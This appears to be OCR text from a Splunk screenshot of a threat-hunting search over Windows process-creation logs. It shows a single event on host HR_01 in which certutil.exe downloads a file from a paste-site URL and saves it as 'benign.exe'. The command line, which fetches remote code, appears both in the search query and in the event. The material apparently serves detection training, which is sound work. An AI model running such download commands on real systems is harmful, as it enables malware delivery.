 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 source="win_event_logs.json" EventID=4688 HostName=*HR_0* CommandLine=*exe* ProcessName="C:\\Windows\\System32\\certutil.exe" CommandLine=" certutil.exe -urlcache -f - https://controlc Since 3/1/22
.com/e4d11035 benign.exe"
✓ 1 event (3/1/22 12:00:00.000 AM to 5/2/25 5:54:17.000 PM) No Event Sampling Job Verbose Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a CommandLine 1
a host 1
a HostName 1
a ProcessName 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
# date_hour 1
# date_mday 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO